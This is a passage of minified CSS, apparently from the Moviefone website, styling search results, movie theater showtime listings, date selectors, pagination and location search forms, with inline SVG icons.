32.3-45.4c8.3-2.9 15.7-9.8 15.7-18.6V128c0-35.3-28.7-64-64-64H64zm64 112l0 160c0 8.8 7.2 16 16 16H432c8.8 0 16-7.2 16-16V176c0-8.8-7.2-16-16-16H144c-8.8 0-16 7.2-16 16zM96 160c0-17.7 14.3-32 32-32H448c17.7 0 32 14.3 32 32V352c0 17.7-14.3 32-32 32H128c-17.7 0-32-14.3-32-32V160z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:22px;background-position:center;text-indent:-1000px;overflow:hidden;cursor:pointer;transition:.25s;display:inline-block}.search-result .search-asset-link-watch{width:25px;height:25px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'><path fill='%23005f75' d='M64 64l0 288 512 0 0-288L64 64zM0 64C0 28.7 28.7 0 64 0L576 0c35.3 0 64 28.7 64 64l0 288c0 35.3-28.7 64-64 64L64 416c-35.3 0-64-28.7-64-64L0 64zM128 448l384 0c17.7 0 32 14.3 32 32s-14.3 32-32 32l-384 0c-17.7 0-32-14.3-32-32s14.3-32 32-32z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:-1000px;overflow:hidden;cursor:pointer;transition:.25s;display:inline-block}.search-result .search-asset-link-trailer{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path fill='%23eee' d='M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80L0 432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z'/%3E%3Cpath /%3E%3C/svg%3E");width:16px;height:18px;border-radius:4px;background-repeat:no-repeat;background-size:8px;background-position:center;text-indent:-1000px;overflow:hidden;cursor:pointer;transition:.25s;display:inline-block;background-color:#015f75;position:relative;top:-4px;left:0;margin:0 5px 0 0}.search .mf-select-module .mf-select-list{height:135px}.ais-SearchBox-input{transition:.5s;box-shadow:none}.search-links{margin:0 0 10px}.search-pagination{margin:0 auto;width:fit-content}.search-result .movie-info-score{width:14px;height:14px;padding:2px;float:left;font-weight:700;line-height:7px;font-size:9px;border-radius:100%;text-align:center;background-color:#44ad44;border:2px solid #8cff8c;margin:0 8px 0 0;transition:.5s}.search-result .movie-info-score.yellow{background-color:#333;border:2px solid #d7c81c}.search-result .movie-info-score.red{background-color:#333;border:2px solid #cb2b2b}.search-result .movie-info-score.green{background-color:#333;border:solid 2px #26ac26}.search-result a.moviefone-hero-score:hover .movie-info-score{border:2px solid #38c6f4}.ais-HierarchicalMenu-count,.ais-Menu-count,.ais-RatingMenu-count,.ais-RefinementList-count,.ais-ToggleRefinement-count{display:none}.ais-HierarchicalMenu-label,.ais-Menu-label,.ais-RefinementList-labelText{text-transform:capitalize}#quick-search-box{float:left;width:calc(100% - 30px);padding:2px}#quick-search-box .ais-SearchBox-form{font-size:12px;line-height:20px;height:auto;background:#333;font-weight:100}#quick-search-box .ais-SearchBox-input{background-color:#333;border:0;font-size:17px;font-weight:100;outline:0;padding:0;line-height:20px;color:#ccc;width:100%;margin:0 auto;display:block;max-width:90%;border-radius:0}.quick-search-item{margin:0;overflow:hidden;display:block}.quick-search-image{display:block;float:left;width:60px;height:52px;margin:0;object-fit:cover}.quick-search-content{float:left;margin:4px 12px;width:calc(100% - 95px)}.aa-SourceNoResults,.quick-search-title{font-size:12px;line-height:18px;vertical-align:middle;letter-spacing:-.5px;font-weight:100;white-space:nowrap;overflow:hidden;margin:0 0 0 3px;text-overflow:ellipsis}.quick-search-title span{color:#aaa;padding:0 0 0 4px}.quick-search-tag{background:#353535;padding:1px 8px 1px;border-radius:3px;font-size:9px;margin:4px 10px 0 0;display:inline-block;color:#929292}.quick-search-link{color:#fff}.aa-SourceFooter .quick-search-link{padding:10px 20px;font-size:13px;line-height:18px;display:block;letter-spacing:-.5px;font-weight:100;border-top:solid 1px #2d2c2c;text-decoration:none}.aa-SourceFooter .quick-search-link:hover{background-color:#4a4a4a}.aa-DetachedOverlay{z-index:99999999}.aa-DetachedContainer{background:#222;border-top:solid 1px #1e1e1e;padding:0}.aa-DetachedContainer .aa-Panel{background:#222}.aa-DetachedContainer .aa-Item{padding:4px 8px;border-top:solid 1px #313131}.aa-DetachedContainer .quick-search-image{border-radius:8px}.aa-DetachedCancelButton{color:#b9b9b9}.aa-DetachedSearchButtonQuery{color:#fff}.aa-DetachedFormContainer{border-bottom:solid 1px #111}.no-search-results{padding:20px;background-color:#f9f9f9;border-radius:10px;border:solid 1px #ffe4e4;margin:0 0 20px}.no-search-results strong{font-weight:700}.ais-SearchBox-loadingIcon{width:22px;height:22px;stroke:#04c9f8}.ais-SearchBox-loadingIcon path{stroke:#076076}#search-tabs{overflow:hidden}#search-tabs .search-tab{font-size:12px;transition:.25s;text-transform:uppercase;margin:0 6px 0 0;display:inline-block;padding:12px 24px;border-radius:4px 4px 0 0;font-weight:700;border-top:solid 3px #e9e9e9;background:#fefefe;letter-spacing:-.5px;cursor:pointer}#search-tabs .search-tab.selected,#search-tabs .search-tab:hover{border-top:solid 3px #00caf6;background:#f2f2f2}.movie-theaters h1{margin:0 0 1%}.movie-theaters-chain .chain-state{display:block;margin:20px 0 10px;clear:both;line-height:60px;font-size:22px;letter-spacing:-1px;font-weight:700}#cinema-chains{overflow:hidden;margin:0 0 40px}#cinema-chains .cinema-chain{margin:20px 10px;font-size:20px;line-height:30px;font-weight:200;overflow:hidden;background-color:#f9f9f9;display:inline-block;padding:0;border-radius:6px;box-shadow:1px 1px 1px #eee;transition:.25s}#cinema-chains .cinema-chain:hover{background-color:#eefbff}#cinema-chains .cinema-chain-link{display:block;padding:8px 12px;overflow:hidden}#cinema-chains .cinema-chain-logo{float:left;width:40px;height:40px;border-radius:100px}#cinema-chains .cinema-chain-name{float:left;width:calc(100% - 60px);padding:5px 10px;font-size:16px;font-weight:700;letter-spacing:-1px}#mf-theater-showtimes-list .state-name{clear:both;padding:30px 0 20px;font-size:20px}.back-link{display:block;margin:0 0 20px;font-size:12px}.back-link:before{content:"< "}.place-list{overflow:hidden}.cities h3{display:block;margin:20px 0 10px;font-size:20px;font-weight:700;letter-spacing:-1px}@media  only screen and (max-width :800px){#mf-theater-showtimes-list.theater-chain .theater,#theater-chains .theater-chain{float:none;width:100%}}#popular-cities .cities,#popular-places .cities{overflow:hidden;margin:4% 0 0}#popular-places .cities{margin:0}#popular-places.places-static{margin:40px 0 0}#popular-cities .city,#popular-places .city{float:left;width:50%;margin:0 0 2%;font-weight:200;font-size:16px;line-height:24px}#popular-places .city{width:fit-content;margin:10px 8px 10px 0;font-size:14px;line-height:30px;font-weight:700;overflow:hidden;background-color:#f9f9f9;display:inline-block;padding:2px 16px;border-radius:6px;box-shadow:1px 1px 1px #eee;transition:.25s;text-decoration:none;color:#4a4a4a}#popular-places .city:hover{background-color:#eefbff}#moviefone.showtimes #popular-places h2{font-weight:100}#moviefone.showtimes #popular-places h3{padding:0 0 10px;font-weight:500;margin:20px 0 0;font-size:19px}#moviefone.showtimes .showtimes-form input{width:50%;max-width:200px;padding:14px 20px 13px;border:1px solid #32c8f4;border-radius:4px 0 0 4px;border-right:0;display:block;margin:10px 0;float:left;outline:0}#moviefone.showtimes .showtimes-form button{width:100px;background:#32c8f4;text-align:center;display:block;font-size:12px;text-transform:uppercase;float:left;margin:10px 0;padding:15px;border-radius:0 4px 4px 0;font-weight:900;outline:0}#moviefone.showtimes .see-more-cities,a.see-more-cities{display:inline-block;background-color:#005f75;padding:10px 20px;border-radius:4px;color:#fff;margin:20px 0 0;text-decoration:none;transition:.25s}#moviefone.showtimes .see-more-cities:hover{background-color:#4a89f3}#showtimes-citystate h1{margin:0 0 2%;width:98%}#showtimes-citystate h1 span{display:block;font-size:26px;margin:3% 0 0;border-bottom:solid 1px #eee;padding:0 0 6px;font-weight:600}#showtimes-citystate h2{margin:4% 0 3%;font-size:26px;border-bottom:solid 1px #eee;padding:4% 0 10px;display:block;font-weight:600}#showtimes-citystate .citystate-wrap{overflow:hidden;margin:0}#showtimes-citystate .citystate-results{float:left;width:50%;margin:0 0 1%}#showtimes-citystate .citystate-title{font-size:16px;font-weight:200;line-height:24px}#showtimes-citystate .citystate-description{font-size:12px;color:#bbb}.showtimes-citystate-display{padding:0 10px 0 0;color:#00c8ff}.showtimes-citystate-display span{color:#000}#citystate-movies{margin:4% 0 0}#citystate-movies .citystate-movies-wrap{overflow:hidden}#citystate-movies .citystate-movies-results{float:left;width:30.333333%;margin:0 3% 0 0;min-height:380px}#citystate-movies .citystate-movies-results img{display:block;width:100%;height:auto;max-height:400px}#citystate-movies .citystate-movies-title{font-weight:200;margin:3% 1% 6%;display:block}.fa-moon-o{padding:0 5px 0 0;color:#ffde79;font-size:14px}.back-to-showtimes{margin:0 0 20px;font-size:14px;display:block}.movie-show-type{font-size:12px;text-align:center;border-radius:2px;display:inline-block;padding:0 1%;background-color:#06bcee;color:#fff;margin:0 0 5px 0}.showtime-list-module .loader{font-weight:400;padding:30px 0 10px 0;text-align:center}.showtime-list-module .loader .loading-anim{left:10px;position:relative;top:2px}.showtime-list-module .theater{position:relative;width:100%}.showtime-list-module .theater .theater-number{background:#acacac;border-radius:13px;color:#fff;display:block;font-size:16px;font-weight:400;height:26px;left:0;padding-top:4px;position:absolute;text-align:center;top:20px;width:26px}.showtime-list-module .button.lt-gray,.showtime-list-module .button.red{color:#fff}.lt-gray{background:#acacac}.showtime-list-module .sorry-message{line-height:30px;position:relative;top:10px}.showtime-list-module .theater{margin-top:20px}.showtime-list-module .theater .head{position:relative;width:100%;padding:0 0 15px}.showtimes-theater-page .showtime-list-module .theater .head{padding:10px 0 15px}.showtime-list-module .theater .head .title{margin-bottom:3px}.showtime-list-module .theater .head .title a{color:#333}#main-column .showtime-list-module .theater .head .title a{font-weight:700}.showtimes-theater-page .showtime-list-module .theater{margin:10px 0 0}.showtime-list-module .theater .theater-fav{display:inline-block;margin-bottom:10px}.showtime-list-module .theater .head .theater-features{font-size:14px}.showtime-list-module .theater .head .theater-features .title{font-size:14px;font-weight:400;width:auto}.showtime-list-module .theater .head .theater-features ul li{float:left;margin-right:5px}.showtime-list-module .theater .head .theater-features ul li:after{content:","}.movie-main-watchit .theater .head .theater-features ul li.title:after,.showtime-list-module .theater .head .theater-features ul li:last-of-type:after{content:""}.showtime-list-module .prices{display:block;margin-bottom:5px}.showtime-list-module .prices .ticket-price{float:left;font-size:14px;margin-right:10px}.showtime-list-module .prices .ticket-price span{font-weight:400}.showtime-list-module .online-tickets{font-size:14px;margin-bottom:20px}.showtime-list-module .showtimes .bad-location{padding:20px 0}.showtime-list-module .showtimes .movie-listing{border-bottom:1px dotted #dadada;min-height:150px;padding:20px 0 20px 0;position:relative;width:100%;overflow:hidden}.showtime-list-module .showtimes .movie-listing .moviePoster{float:left;width:15%;margin:0 3% 0 0}.showtime-list-module .showtimes .movie-listing .moviePoster a{display:block}.showtime-list-module .showtimes .movie-listing .moviePoster a img{display:block;height:auto;width:100%}.showtime-list-module .showtimes .movie-listing .movie-data-wrap{float:left;width:82%}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .movietitle{margin-bottom:7px}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .movietitle a{color:#333;font-size:14px;font-weight:700!important}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .movierating-runtime{font-size:14px}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list{font-size:0;margin-top:20px}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list.future{font-size:14px;margin:10px 0}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list .showtime-display-wrap{margin:4px 0}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list>span.stDisplay{display:block;border-radius:3px;float:left;margin:.5%;line-height:20px;width:19%;padding:10px 3%;text-align:center!important;background-color:#969696;color:#fff;font-size:14px}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list>span.past-showtime{background-color:#e6e6e6;color:#ccc}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list>span a{display:block;border-radius:3px;float:left;margin:.5%;line-height:20px;width:19%;padding:10px 3%;text-align:center!important;background-color:#dc2309;color:#fff;font-size:14px}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list .showtime-display a{font-size:14px;font-weight:700;color:#fff}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list .showtime-display a.future-movie{width:70%;font-weight:200;margin:0}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list .stDisplay{color:#b4b4b4;background-color:#dadada}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list .late-night{font-size:14px;font-weight:600;padding:15px 0 2px 0;margin:0 0 0 6px}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list .late-night .fa-moon-o{color:#d6a204;font-size:14px}.movie-title-showtimes .fav-heart,.watch-it-showtimes .fav-heart{display:block;left:-36px;position:absolute;text-indent:-99999px}.watch-it-showtimes .fav-heart{left:0}.showtime-list-module .fav-heart,.watch-it-showtimes .fav-heart{background:url(https://cdn.moviefone.com/legacy/assets/sprite-mf-main.png) no-repeat -136px -227px;height:22px;position:absolute;width:24px}.showtime-list-module .fav-heart.is-fav,.watch-it-showtimes .fav-heart.is-fav{background-position:-160px -227px}.showtime-list-module .theater .head .theater-address,.theaters-near .theater-address{font-size:12px;line-height:20px;color:#d5d5d5;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path fill='%23abcaff' d='M408 120c0 54.6-73.1 151.9-105.2 192c-7.7 9.6-22 9.6-29.6 0C241.1 271.9 168 174.6 168 120C168 53.7 221.7 0 288 0s120 53.7 120 120zm8 80.4c3.5-6.9 6.7-13.8 9.6-20.6c.5-1.2 1-2.5 1.5-3.7l116-46.4C558.9 123.4 576 135 576 152V422.8c0 9.8-6 18.6-15.1 22.3L416 503V200.4zM137.6 138.3c2.4 14.1 7.2 28.3 12.8 41.5c2.9 6.8 6.1 13.7 9.6 20.6V451.8L32.9 502.7C17.1 509 0 497.4 0 480.4V209.6c0-9.8 6-18.6 15.1-22.3l122.6-49zM327.8 332c13.9-17.4 35.7-45.7 56.2-77V504.3L192 449.4V255c20.5 31.3 42.3 59.6 56.2 77c20.5 25.6 59.1 25.6 79.6 0zM288 152c22.1 0 40-17.9 40-40s-17.9-40-40-40s-40 17.9-40 40s17.9 40 40 40z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:14px;background-position:0 0;padding:0 0 0 19px}.showtime-list-module .theater .head .theater-phone,.theaters-near .theater-phone{font-size:12px;line-height:20px;color:#d5d5d5;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%2320BD87' d='M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:15px;background-position:0 0;padding:0 0 0 19px;margin:0 0 0 12px}.showtime-list-module .theater .head .print-showtime{font-size:13px;line-height:20px;color:#d5d5d5;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23ff4f38' d='M448 192V77.25c0-8.49-3.37-16.62-9.37-22.63L393.37 9.37c-6-6-14.14-9.37-22.63-9.37H96C78.33 0 64 14.33 64 32v160c-35.35 0-64 28.65-64 64v112c0 8.84 7.16 16 16 16h48v96c0 17.67 14.33 32 32 32h320c17.67 0 32-14.33 32-32v-96h48c8.84 0 16-7.16 16-16V256c0-35.35-28.65-64-64-64zm-64 256H128v-96h256v96zm0-224H128V64h192v48c0 8.84 7.16 16 16 16h48v96zm48 72c-13.25 0-24-10.75-24-24 0-13.26 10.75-24 24-24s24 10.74 24 24c0 13.25-10.75 24-24 24z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:15px;background-position:0 0;padding:0 0 0 19px;margin:0 0 0 12px;cursor:pointer}.showtimes-theater .showtime-list-module .theater .head .print-showtime,.showtimes-theater .showtime-list-module .theater .head .theater-address,.showtimes-theater .showtime-list-module .theater .head .theater-phone{color:#333}.showtimes-theater h1.module-title{margin:10px 0 0;font-weight:100}.showtimes-theater .showtime-list-module .theater{margin:10px 0 20px}.showtimes-theater .showtime-list-module .theater .showtimes{background-color:transparent;padding:0}h2.showtimes-controls-date-display{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 48 48'><path fill='%23ff4f38' d='M9 44q-1.2 0-2.1-.9Q6 42.2 6 41V10q0-1.2.9-2.1Q7.8 7 9 7h3.25V4h3.25v3h17V4h3.25v3H39q1.2 0 2.1.9.9.9.9 2.1v31q0 1.2-.9 2.1-.9.9-2.1.9Zm0-3h30V19.5H9V41Zm0-24.5h30V10H9Zm0 0V10v6.5ZM24 28q-.85 0-1.425-.575Q22 26.85 22 26q0-.85.575-1.425Q23.15 24 24 24q.85 0 1.425.575Q26 25.15 26 26q0 .85-.575 1.425Q24.85 28 24 28Zm-8 0q-.85 0-1.425-.575Q14 26.85 14 26q0-.85.575-1.425Q15.15 24 16 24q.85 0 1.425.575Q18 25.15 18 26q0 .85-.575 1.425Q16.85 28 16 28Zm16 0q-.85 0-1.425-.575Q30 26.85 30 26q0-.85.575-1.425Q31.15 24 32 24q.85 0 1.425.575Q34 25.15 34 26q0 .85-.575 1.425Q32.85 28 32 28Zm-8 8q-.85 0-1.425-.575Q22 34.85 22 34q0-.85.575-1.425Q23.15 32 24 32q.85 0 1.425.575Q26 33.15 26 34q0 .85-.575 1.425Q24.85 36 24 36Zm-8 0q-.85 0-1.425-.575Q14 34.85 14 34q0-.85.575-1.425Q15.15 32 16 32q.85 0 1.425.575Q18 33.15 18 34q0 .85-.575 1.425Q16.85 36 16 36Zm16 0q-.85 0-1.425-.575Q30 34.85 30 34q0-.85.575-1.425Q31.15 32 32 32q.85 0 1.425.575Q34 33.15 34 34q0 .85-.575 1.425Q32.85 36 32 36Z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;padding:0 0 8px 28px;background-size:22px;background-position:0 6px}.showtimes-theater h2.showtimes-controls-date-display{background-position:0 3px}.showtime-list-module .theater .head .theater-features{font-size:14px}.showtime-list-module .theater .head .theater-features .title{font-size:14px;width:auto}.showtime-list-module .theater .head .theater-features ul li{float:left;margin-right:5px}.showtime-list-module .theater .head .theater-features ul li:after{content:","}.showtime-list-module .theater .head .theater-features ul li.title:after,.showtime-list-module .theater .head .theater-features ul li:last-of-type:after{content:""}.showtime-list-module .showtimes .movie-listing .showtimes-list .movie-title-alt{margin-top:20px;position:relative}.showtime-list-module .showtimes .movie-listing .showtimes-list .movie-title-alt:first-of-type{margin-top:0}.showtime-list-module .showtimes .movie-listing .showtimes-list .movietitle{font-size:18px;font-weight:400;position:relative}.showtime-list-module .showtimes .future-movie-date{margin:10px 0 15px}.showtime-list-module .showtimes .future-movie-date .fa-calendar{padding:0 4px 0 0;color:#dc2309;vertical-align:top}#show-paginate{border:none;margin-bottom:20px;padding:0;overflow:hidden;background:#f7f5f5;padding:2%}#show-paginate.movie-module{box-shadow:none}#show-paginate .pagination{margin-bottom:0;font-size:14px;font-weight:400;text-align:center;font-weight:200}#show-paginate .pagination-next,#show-paginate .pagination-prev{float:left;width:15%;text-align:center;padding:6px 0;background:#e6e6e6;border:solid 1px #dcd9d9;border-radius:2px;color:#666;transition:.25s}#show-paginate .pagination-next{float:right}#show-paginate .page-numbers{float:left;width:68%;text-align:center;overflow:hidden}#show-paginate .page-numbers-inner{overflow:hidden;width:70%;margin:0 auto}#show-paginate .page-numbers .page-number{text-align:center;padding:6px 3%;background:#e6e6e6;border:1px solid #dcd9d9;border-radius:2px;color:#666;transition:.25s;margin:0 1%;float:left;width:10%}#show-paginate .pagination-next.disabled,#show-paginate .pagination-next.disabled:hover,#show-paginate .pagination-prev.disabled,#show-paginate .pagination-prev.disabled:hover{cursor:default;background:#e6e6e6;border:solid 1px #dcd9d9;color:#666;opacity:.5}#show-paginate .page-numbers .page-number.selected,#show-paginate .page-numbers .page-number:hover,#show-paginate .pagination-next:hover,#show-paginate .pagination-prev:hover{border:solid 1px #bf2511;background-color:#dc2309;color:#fff}#show-paginate .paginav{overflow:hidden;padding:2%}#mf-theater-showtimes-list{border-bottom:0;padding-bottom:0}#contactTheater{border-bottom:1px solid #ececec;font-size:14px;padding:20px;margin:0}.favorite-add,.favorite-remove{background:url(https://cdn.moviefone.com/legacy/assets/sprite-heart.png) no-repeat;display:inline-block;font-size:14px;font-weight:400!important}.favorite-add{background-position:0 -18px;height:20px;padding-left:32px}.favorite-remove{background-position:0 0;height:18px;padding-left:30px}.default-location{text-align:left}.result-range{font-weight:300;float:right;text-align:right;font-size:15px;line-height:20px}#theater-favorites-print{clear:both;font-size:14px;font-weight:600}.advanced-ticket-message{display:block;margin:0 0 40px;font-size:15px}.advanced-ticket-message span{font-weight:700}#date-print{overflow:hidden;margin:10px 0 10px;border-bottom:solid 1px #eee;border-top:solid 1px #eee;padding:15px 0 15px 2px}#date-print .print-showtimes{float:right;width:40%;text-align:right;clear:none;font-weight:100}#date-print .print-showtimes .fa-print{font-size:18px;padding:0 1% 0 0}#date-print .controls-date input{padding:0;height:auto}.fav-theaters #date-print .datepicker-wrap{float:left}.theater-time-module{border-bottom:none!important;margin-bottom:0!important;padding:0!important;position:relative;box-shadow:none}.theater-time-module h1.time-loc-title,.theater-time-module h1.time-loc-title span{color:#333;font-size:34px;font-weight:400;line-height:40px;margin-bottom:26px;padding:0;width:100%}.showtimes-closest-page h1.time-loc-title{margin:0 0 10px}.showtimes-closest-page h1.time-loc-title .query-location,.showtimes-places h1.time-loc-title .query-location,.showtimes-places-city h1.time-loc-title .query-location{display:inline;font-size:28px;margin:0;font-weight:300;color:#6b6b6b}.showtimes-places-city h1.time-loc-title .query-location{margin:0 0 20px}.theater-time-module .print-showtimes{display:block;float:right;margin:0}.theater-time-module .print-showtimes span{padding:0 0 0 6px;margin:10px;display:block}.theater-time-module .head .module-title{display:inline-block}.theater-time-module .head .view-all{display:block;float:right}.theater-time-module .head .view-all span{display:inline-block;font-size:20px;font-weight:700}.theater-time-module .head .view-all div{display:inline-block;position:relative;top:2px}.movie-module .showtimes-head{position:relative}.movie-module .showtimes-filter-loading{background:#fff;display:none;height:77px;left:0;position:absolute;top:0;width:100%;z-index:10}.movie-module .showtimes-filter-loading span{left:50%;margin:-8px 0 0 -38px;position:absolute;top:50%}.movie-module .showtimes-filter-loading span:after{color:#00c8ff;content:"loading";display:block;font-weight:700;left:23px;position:relative;text-align:center;width:100%}.movie-module .loading .showtimes-filter-loading{display:block}#movie-showtime-head{margin:0 0 10px}.showtimes-theater #movie-showtime-head{border-bottom:solid 1px #eee}.showtimes-head-dates{padding:0;margin:0;border-radius:4px}.showtimes-head-dates .mf-select{width:fit-content;margin:10px 0;float:left}.showtimes-theater .showtimes-head-dates .mf-select{margin:10px 0 30px}.showtimes-head-dates .mf-select .mf-select-display{background-color:#e7f0ff;border-radius:10px;padding:0 50px 0 0;background-position:right 14px center;background-size:20px;border:solid 1px #c7dcff}.showtimes-head-dates .mf-select .mf-select-list{background-color:#fafafa;box-shadow:0 0 2px 0 #bebebe;padding:30px 8px 10px}.showtimes-head-dates .mf-select .mf-select-list-item{padding:10px 20px 10px 36px;font-size:14px}.showtimes-head-dates .mf-select .mf-select-list-item:hover{background-color:#ffeae8}.showtimes-head-dates .mf-select h2{font-size:15px;border-bottom:0;padding:6px 30px 6px 50px;margin:0;overflow:hidden;width:fit-content;border-right:solid 1px #c7dcff;background-position:15px center;background-color:#fff;line-height:30px;letter-spacing:-1px}.showtimes-theater .showtimes-head-dates{margin:20px 0 0}body.movie-showtimes .showtimes-head-dates{border-top:0}.showtime-tools{padding:10px 0}.mf-showtime-filters #showtimes-location-form{float:right}.mf-showtime-filters #showtimes-location-form form{width:fit-content}.mf-showtime-filters .mf-select{margin:5px 0 0}.showtimes-head-dates .mf-toggle-wrap{margin:20px 0 0 5px}.showtimes-head-dates .mf-toggle-text{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 96 960 960'><path fill='%23ff4f38' d='M140 896q-26 0-43-17t-17-43V683q37-8 61.5-37.5T166 576q0-40-24.5-70T80 469V316q0-26 17-43t43-17h680q26 0 43 17t17 43v153q-37 7-61.5 37T794 576q0 40 24.5 69.5T880 683v153q0 26-17 43t-43 17H140Zm0-60h680V727q-38-26-62-65t-24-86q0-47 24-86t62-65V316H140v109q39 26 62.5 65t23.5 86q0 47-23.5 86T140 727v109Zm340-63q12 0 21-9t9-21q0-12-9-21t-21-9q-12 0-21 9t-9 21q0 12 9 21t21 9Zm0-167q12 0 21-9t9-21q0-12-9-21t-21-9q-12 0-21 9t-9 21q0 12 9 21t21 9Zm0-167q12 0 21-9t9-21q0-12-9-21t-21-9q-12 0-21 9t-9 21q0 12 9 21t21 9Zm0 137Z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;padding:0 0 0 28px;background-size:22px;background-position:0}#date-display{overflow:hidden;margin:4px 0;float:left;width:60%}#date-display .controls-date{font-weight:300;font-size:18px;float:left;width:60%;position:relative}#date-display .controls-date svg{margin:3px 10px 0 0;color:#dc2309;vertical-align:top;width:26px;float:left}#calendar-showtime-dates{float:left;width:calc(100% - 36px);margin:0}#time-loc-form{width:40%;float:right;overflow:hidden}#time-loc-form #location{border-radius:22px 0 0 22px;border:1px solid #d0d0d0;border-width:1px 0 1px 1px;width:70%;height:8px;outline-width:0;padding:0 0 0 20px;float:left;max-width:290px}#time-loc-form .location-go{width:20%;max-width:70px;height:38px;border-radius:0 22px 22px 0;float:left;padding:0;font-weight:300;font-size:12px;text-transform:uppercase}#advanced-search-set #time-loc-form{float:left;margin:3% 0}#advanced-search-set #time-loc-form #location{max-width:300px}#calendar-showdates{overflow-x:hidden;position:relative;border-radius:6px 6px 0 0;height:96px}#calendar-showdates .date-items{width:10000px;transition:.5s;position:absolute;left:0;top:0;height:96px}#calendar-showdates .date-item{font-weight:300;display:inline-block;width:100px;height:55px;background-color:#333;color:#fff;font-size:13px;line-height:18px;text-align:center;border-right:1px dotted #000;padding:20px 0 0;transition:.5s}#calendar-showdates .date-item-opens{font-size:10px;background-color:red;margin:5px auto 0;border-radius:20px;line-height:15px;display:table;text-align:center;padding:0 8px 2px 8px}#calendar-showdates .date-item.selected,#calendar-showdates .date-item:hover{background-color:#0a0a0a}#calendar-showdates .date-item-day{font-weight:700}#calendar-showdates #scroll-indicator{height:16px;width:100%;background-color:#000;border-radius:0 0 6px 6px;position:relative;top:80px;cursor:pointer;transition:.5s;display:none}#calendar-showdates #scroll-indicator .indicator{width:80px;height:14px;background-color:#0cf;border-radius:6px;display:block;position:absolute;top:1px;left:0;margin:0 2px}body.movie-showtimes #calendar-showdates .date-item{padding:14px 0 0}#calendar-showdates.no-indicator #scroll-indicator{display:none}#calendar-showdates.no-indicator{height:80px;border-radius:6px;overflow-x:scroll}#calendar-showdates.no-indicator .date-items{height:80px}#calendar-showdates.no-indicator .date-item{height:80px}#calendar-showdates .date-item:last-child{border-radius:4px}#location::-webkit-input-placeholder{color:#b5b5b5;opacity:1}#location::-moz-placeholder{color:#b5b5b5;opacity:1}#location:-ms-input-placeholder{color:#b5b5b5;opacity:1}#location:-moz-placeholder{color:#b5b5b5;opacity:1}#location:-moz-placeholder{color:#b5b5b5;opacity:1}.theater-time-module .or-text{text-align:center}#lma-container{margin:0 auto;position:relative;width:100%}#lma-button{background-color:#01cdff;border-radius:2px;display:inline-block;padding:10px 20px 5px 20px;text-align:center;width:100%}#lma-icon{height:18px}#lma-divider{background-color:#fff;display:inline-block;height:18px;margin:0 10px;width:1px}#lma-text{color:#fff;font-family:Helvetica,Arial,sans-serif;font-size:14px;font-weight:700;line-height:normal;position:relative;top:-4px}.theater-time-module .showtime-tools{border-bottom:none;font-size:14px;font-weight:700;padding:20px;width:calc(100% - 40px);margin:20px 0;border-radius:4px;background:#f7f7f7}.theater-time-module .showtime-tools .theater-pages{float:left;font-weight:400;position:relative;top:7px}.theater-time-module .showtime-tools .tools-title{color:#333;float:right;font-size:14px;font-weight:400;position:relative;top:10px}.theater-time-module .showtime-tools .theater-tools-select{display:block;float:right;height:40px;margin-left:10px;position:relative;width:200px}.theater-time-module .showtime-tools .theater-tools-select .select{width:100%}.theater-time-module .showtime-tools .theater-tools-select .select .option{font-size:14px}.theater-time-module .showtime-tools .theater-tools-select select{height:100%;position:absolute;width:100%;z-index:2}.help-text{padding:0;font-size:15px;line-height:20px;float:left;width:60%}#theater-filters-wrap{font-size:12px;margin:30px 0 15px;overflow:hidden;padding:0 0 10px}#theater-filters-wrap .theater-filters-title{font-size:15px;margin:0 0 10px;overflow:hidden}#theater-filters-wrap .theater-filters-title 